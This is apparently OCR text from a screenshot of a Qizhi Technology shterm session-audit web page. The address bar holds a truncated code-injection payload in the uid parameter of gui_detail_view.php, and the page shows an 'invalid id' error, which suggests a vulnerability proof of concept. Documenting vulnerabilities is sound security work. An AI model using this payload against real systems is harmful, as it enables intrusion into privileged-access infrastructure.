 Not secure
/audit/gui_detail_view.php?token=1&id=%5C&uid=%2Cchr(97))%20or%201:%20print%20chr(121)%...
5
Incognito
0消息
齐治科技
事件审计 会话审计 密码密钥审计 统计报表 双人复核 审计管理员 shterm ?
综合会话 字符会话 图形会话 文件传输
您的当前位置: 会话审计 > 图形会话 > 会话详细
由于出现了以下错误，本操作无法完成:
错误的id
@kuibarj.top
kuibarj.top